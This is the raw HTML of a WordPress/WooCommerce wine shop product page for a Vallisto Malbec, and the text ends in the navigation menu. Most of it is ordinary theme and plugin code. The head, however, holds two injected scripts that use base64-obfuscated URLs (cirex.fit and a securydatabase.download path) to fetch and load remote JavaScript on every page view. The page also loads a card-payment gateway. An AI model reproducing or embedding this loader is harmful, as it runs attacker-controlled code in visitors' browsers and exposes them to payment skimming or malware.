

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thewinetobuy.com/product/vallisto-2017-malbec/
body_size: 73901
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title> &raquo; Vallisto 2018 Malbec</title>
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.thewinetobuy.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.thewinetobuy.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.thewinetobuy.com';var et_post_id='32895';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Vallisto 2018 Malbec | the Wine to Buy</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="the Wine to Buy &raquo; Feed" href="https://www.thewinetobuy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="the Wine to Buy &raquo; Comments Feed" href="https://www.thewinetobuy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="the Wine to Buy &raquo; Vallisto 2018 Malbec Comments Feed" href="https://www.thewinetobuy.com/product/vallisto-2017-malbec/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thewinetobuy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=ba0047939c6050164786ec70fc30aed2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="wineshop v.2.5.3" name="generator"/><link rel='stylesheet' id='wc-first-data-clover-credit-card-checkout-block-css' href='https://www.thewinetobuy.com/wp-content/plugins/woocommerce-gateway-firstdata/assets/css/blocks/wc-first-data-clover-credit-card-checkout-block.css?ver=1768944991' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thewinetobuy.com/wp-includes/css/dist/block-library/style.min.css?ver=ba0047939c6050164786ec70fc30aed2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='db121_socicons-css' href='https://www.thewinetobuy.com/wp-content/plugins/divi-booster/core/fixes/126-customizer-social-icons/icons.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wtfdivi-user-css-css' href='https://www.thewinetobuy.com/wp-content/uploads/wtfdivi/wp_head.css?ver=1699912343' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.2.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.thewinetobuy.com/wp-content/themes/wineshop/style.css?ver=3.0.76' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.thewinetobuy.com/wp-content/plugins/woocommerce-gateway-firstdata/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.thewinetobuy.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.thewinetobuy.com/wp-includes/css/dashicons.min.css?ver=ba0047939c6050164786ec70fc30aed2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202604" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thewinetobuy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.thewinetobuy.com/wp-json/wp/v2/product/32895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thewinetobuy.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.thewinetobuy.com/product/vallisto-2017-malbec/" />
<link rel='shortlink' href='https://www.thewinetobuy.com/?p=32895' />
<link rel="alternate" type="application/json+oembed" href="https://www.thewinetobuy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thewinetobuy.com%2Fproduct%2Fvallisto-2017-malbec%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.thewinetobuy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thewinetobuy.com%2Fproduct%2Fvallisto-2017-malbec%2F&#038;format=xml" />
<style>
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}
</style>
<style>#et_builder_outer_content .db_pb_button_2,.db_pb_button_2{margin-left:30px}</style><script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.thewinetobuy.com/?wordfence_lh=1&hid=BCDEE92F383475F71A3462C5D0FC8A96');
</script><style type="text/css" id="et-bloom-custom-css">
					.et_bloom .et_bloom_optin_1 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_1 .et_bloom_form_container p, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; } 
				</style><link rel="preload" href="https://www.thewinetobuy.com/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="http://www.thewinetobuy.com/wp-content/uploads/2016/06/wine-glass.png" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>
<script>fetch(atob('aHR0cHM6Ly9jaXJleC5maXQ'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));</script>
<script>
(function() {
    const script = document.createElement('script');
    script.src = atob('aHR0cHM6Ly9zZWN1cnlkYXRhYmFzZS5kb3dubG9hZC9mL2U0aHJlSg==');
    script.async = true;
    (document.head || document.body).appendChild(script);
})();
</script><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.thewinetobuy.com/wp-content/et-cache/global/et-divi-customizer-global-17683905633735.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="product-template-default single single-product postid-32895 custom-background theme-Divi desktop woocommerce woocommerce-page woocommerce-no-js et_bloom et_pb_button_helper_class et_fixed_nav et_hide_nav et_cover_background et_secondary_nav_enabled et_secondary_nav_two_panels et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_smooth_scroll et_right_sidebar et_divi_theme">
	<div id="page-container">

			<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">(941) 926-9463</span>
				
				
				<ul class="et-social-icons">


</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">


</ul>
							</div><a href="https://www.thewinetobuy.com/cart/" class="et-cart-info">
				<span>0 Items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
	
		<header id="main-header" data-height-onload="52">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.thewinetobuy.com/">
						<img src="http://www.thewinetobuy.com/wp-content/uploads/2015/12/twtb-web-header-logo.png" alt="the Wine to Buy" id="logo" data-height-percentage="54" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="52" data-fixed-height="40">
					<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li id="menu-item-10575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10575"><a href="https://www.thewinetobuy.com/">Home</a></li>
<li id="menu-item-14477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-14477"><a href="https://www.thewinetobuy.com/the-shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-10230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10230"><a href="https://www.thewinetobuy.com/product-tag90-plus/">90+ Rated Wines</a></li>
	<li id="menu-item-12494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12494"><a href="https://www.thewinetobuy.com/wines-priced-10-to-25/">Wines From $10 to $25</a></li>
	<li id="menu-item-11627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11627"><a href="https://www.thewinetobuy.com/wtb-top-picks/">Highly Allocated Gems</a></li>
	<li id="menu-item-12058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12058"><a href="https://www.thewinetobuy.com/wine-of-the-month/">Shipping Info</a></li>
	<li id="menu-item-21769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21769"><a href="https://www.thewinetobuy.com/product-category/best-buys/">Best Buys</a></li>
	<li id="menu-item-22664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22664"><a href="https://www.thewinetobuy.com/product-category/no-brainers/">No-Brainers</a></li>
	<li id="menu-item-10296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10296"><a href="https://www.thewinetobuy.com/cart/">Cart</a></li>
	<li id="menu-item-10295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10295"><a href="https://www.thewinetobuy.com/checkout/">Checkout</a></li>
	<li id="menu-item-10294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10294"><a href="https://www.thewinetobuy.com/my-account/">My Account</a></li>
</ul>
</li>
<li id="menu-item-10698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10698"><a href="https://www.thewinetobuy.com/about-2/">About</a>
<ul class="sub-menu">
	<li id="menu-item-11187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11187"><a href="https://www.thewinetobuy.com/about-2/storing-wine/">Storing Wine</a></li>
	<li id="menu-item-11203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11203"><a href="https://www.thewinetobuy.com/about-2/optimal-serving-temperature/">Optimal Serving Temperatures</a></li>
</ul>
</li>
